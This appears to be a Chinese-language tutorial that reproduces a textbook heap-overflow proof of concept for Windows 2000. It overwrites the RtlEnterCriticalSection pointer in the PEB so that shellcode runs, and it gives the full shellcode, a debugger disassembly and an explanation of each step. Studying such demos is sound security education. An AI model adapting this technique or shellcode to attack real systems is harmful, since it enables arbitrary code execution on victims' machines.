/*****************************************************************************

To be the apostrophe which changed "Impossible" into "I'm possible"!

POC code of chapter 6.4 in book "Vulnerability Exploit and Analysis Technique"

file name : heap_PEB.c

author : failwest

date : 2007.04.04

description : demo show of heap overrun, shellcode was executed

function pointer of RtlEnterCriticalSection was changed in PEB

via DWORD shooting

Some address may need to reset via run time debugging

Noticed : 1 only run on windows 2000

2 complied with VC 6.0

3 build into release version

4 used for run time debugging

version : 1.0

E-mail : failwest@gmail.com

Only for educational purposes enjoy the fun from exploiting :)

******************************************************************************/

#include <windows.h>

char shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90";//200 bytes 0x90

main()

{

HLOCAL h1 = 0, h2 = 0;

HANDLE hp;

hp = HeapCreate(0,0x1000,0x10000);

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);

__asm int 3 //used to break the process

memcpy(h1,shellcode,200); //normal cpy, used to watch the heap

//memcpy(h1,shellcode,0x200); //overflow,0x200=512

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

return 0;

}

生成release版本，然后attach



直接来到分配的堆块，然后nop填充掉int 3，F8单步走下去，直到0x90覆盖整个堆块



可以看出来，200字节的0x90刚好填充整个堆块，后面跟着的是尾块的块首，接下来就是用溢出来覆盖堆块的两个指针

先来看看需要使用的shellcode

#include <stdio.h>

char shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90"

//repaire the pointer which shooted by heap over run

"\xB8\x20\xF0\xFD\x7F" //MOV EAX,7FFDF020

"\xBB\x60\x20\xF8\x77" //MOV EBX,77F8AA4C the address here may releated to your OS

"\x89\x18" //MOV DWORD PTR DS:[EAX],EBX

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"

"\x16\x01\x1A\x00\x00\x10\x00\x00"// head of the ajacent free block

"\x88\x06\x36\x00\x20\xf0\xfd\x7f";

//0x00520688 is the address of shellcode in first heap block, you have to make sure this address via debug

//0x7ffdf020 is the position in PEB which hold a pointer to RtlEnterCriticalSection()

//and will be called by ExitProcess() at last

main()

{

__asm

{

lea eax,shellcode

push eax

ret

}

return 0;

}

生成后载入OD看看长啥样



代码

00406030 90 nop

00406031 90 nop

00406032 90 nop

00406033 90 nop

00406034 90 nop

00406035 90 nop

00406036 90 nop

00406037 90 nop

00406038 90 nop

00406039 90 nop

0040603A 90 nop

0040603B 90 nop

0040603C B8 20F0FD7F mov eax, 7FFDF020

00406041 BB 6020F877 mov ebx, ntdll.RtlEnterCriticalSecti>

00406046 8918 mov dword ptr [eax], ebx

00406048 FC cld

00406049 68 6A0A381E push 1E380A6A

0040604E 68 6389D14F push 4FD18963

00406053 68 3274910C push 0C917432

00406058 8BF4 mov esi, esp

0040605A 8D7E F4 lea edi, dword ptr [esi-C]

0040605D 33DB xor ebx, ebx

0040605F B7 04 mov bh, 4

00406061 2BE3 sub esp, ebx

00406063 66:BB 3332 mov bx, 3233

00406067 53 push ebx

00406068 68 75736572 push 72657375

0040606D 54 push esp

0040606E 33D2 xor edx, edx

00406070 64:8B5A 30 mov ebx, dword ptr fs:[edx+30]

00406074 8B4B 0C mov ecx, dword ptr [ebx+C]

00406077 8B49 1C mov ecx, dword ptr [ecx+1C]

0040607A 8B09 mov ecx, dword ptr [ecx]

0040607C 8B69 08 mov ebp, dword ptr [ecx+8]

0040607F AD lods dword ptr [esi]

00406080 3D 6A0A381E cmp eax, 1E380A6A

00406085 75 05 jnz short 0040608C

00406087 95 xchg eax, ebp

00406088 FF57 F8 call dword ptr [edi-8]

0040608B 95 xchg eax, ebp

0040608C 60 pushad

0040608D 8B45 3C mov eax, dword ptr [ebp+3C]

00406090 8B4C05 78 mov ecx, dword ptr [ebp+eax+78]

00406094 03CD add ecx, ebp

00406096 8B59 20 mov ebx, dword ptr [ecx+20]

00406099 03DD add ebx, ebp

0040609B 33FF xor edi, edi

0040609D 47 inc edi

0040609E 8B34BB mov esi, dword ptr [ebx+edi*4]

004060A1 03F5 add esi, ebp

004060A3 99 cdq

004060A4 0FBE06 movsx eax, byte ptr [esi]

004060A7 3AC4 cmp al, ah

004060A9 74 08 je short 004060B3

004060AB C1CA 07 ror edx, 7

004060AE 03D0 add edx, eax

004060B0 46 inc esi

004060B1 ^ EB F1 jmp short 004060A4

004060B3 3B5424 1C cmp edx, dword ptr [esp+1C]

004060B7 ^ 75 E4 jnz short 0040609D

004060B9 8B59 24 mov ebx, dword ptr [ecx+24]

004060BC 03DD add ebx, ebp

004060BE 66:8B3C7B mov di, word ptr [ebx+edi*2]

004060C2 8B59 1C mov ebx, dword ptr [ecx+1C]

004060C5 03DD add ebx, ebp

004060C7 032CBB add ebp, dword ptr [ebx+edi*4]

004060CA 95 xchg eax, ebp

004060CB 5F pop edi

004060CC AB stos dword ptr es:[edi]

004060CD 57 push edi

004060CE 61 popad

004060CF 3D 6A0A381E cmp eax, 1E380A6A

004060D4 ^ 75 A9 jnz short 0040607F

004060D6 33DB xor ebx, ebx

004060D8 53 push ebx

004060D9 68 77657374 push 74736577

004060DE 68 6661696C push 6C696166

004060E3 8BC4 mov eax, esp

004060E5 53 push ebx

004060E6 50 push eax

004060E7 50 push eax

004060E8 53 push ebx

004060E9 FF57 FC call dword ptr [edi-4]

004060EC 53 push ebx

004060ED FF57 F8 call dword ptr [edi-8]

004060F0 90 nop

004060F1 90 nop

004060F2 90 nop

004060F3 90 nop

004060F4 90 nop

004060F5 90 nop

004060F6 90 nop

004060F7 90 nop

讲一下为什么这样写：ExitProcess()在结束进程时会调用临界区函数RtlEnterCriticalSection()来同步线程，而且这个函数指针在PEB中偏移0x20的位置0x7ffdf020，是的，固定的，但是该函数指针的值在不同的操作系统上不一样，需要先记住，一定要记住，直接Ctrl+G到0x7ffdf020就可以看到这个函数的指针了，那么DWORDSHOOT的目标就有了，咱们把shellcode里尾块的块首先按照自己的堆块信息修改好，不同的操作系统堆区起始位置可能不太一样，需要在shellcode里修改，溢出后，当h2分配的时候，伪造的指针就会进行DWORDSHOOT，将shellcode的起始位置写入临界区函数RtlEnterCriticalSection()的地址，这时候堆溢出就会导致异常，异常了就会调用ExitProcess()函数结束线程，是的，没有错，会取出临界区函数RtlEnterCriticalSection()的指针，这个指针的值已经被我们shellcode的起始位置覆盖了，所以就回去执行shellcode，然而！！！！！！

刚刚我说：记住临界区函数RtlEnterCriticalSection()的指针的值，为什么？因为shellcode也会调用临界区函数RtlEnterCriticalSection()，但是这时候取出的值又是shellcode的值，这咋整？所以刚刚记住的真实地址就有用了，咱们的shellcode前面不是一堆0x90嘛，在那里修复一下临界区函数RtlEnterCriticalSection()函数指针的值，然后继续执行shellcode

完整的代码

/*****************************************************************************

To be the apostrophe which changed "Impossible" into "I'm possible"!

POC code of chapter 6.4 in book "Vulnerability Exploit and Analysis Technique"

file name : heap_PEB.c

author : failwest

date : 2007.04.04

description : demo show of heap overrun, shellcode was executed

function pointer of RtlEnterCriticalSection was changed in PEB

via DWORD shooting

Some address may need to reset via run time debugging

Noticed : 1 only run on windows 2000

2 complied with VC 6.0

3 build into release version

4 used for run time debugging

version : 1.0

E-mail : failwest@gmail.com

Only for educational purposes enjoy the fun from exploiting :)

******************************************************************************/

#include <windows.h>

char shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90"

//repaire the pointer which shooted by heap over run

"\xB8\x20\xF0\xFD\x7F" //MOV EAX,7FFDF020

"\xBB\x60\x20\xF8\x77" //MOV EBX,77F8AA4C the address here may releated to your OS

"\x89\x18" //MOV DWORD PTR DS:[EAX],EBX

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"

"\x16\x01\x1A\x00\x00\x10\x00\x00"// head of the ajacent free block

"\x88\x06\x36\x00\x20\xf0\xfd\x7f";

//0x00520688 is the address of shellcode in first heap block, you have to make sure this address via debug

//0x7ffdf020 is the position in PEB which hold a pointer to RtlEnterCriticalSection()

//and will be called by ExitProcess() at last

main()

{

HLOCAL h1 = 0, h2 = 0;

HANDLE hp;

hp = HeapCreate(0,0x1000,0x10000);

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);

//__asm int 3 //used to break the process

//memcpy(h1,shellcode,200); //normal cpy, used to watch the heap

memcpy(h1,shellcode,0x200); //overflow,0x200=512

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

return 0;

}

生成release，运行

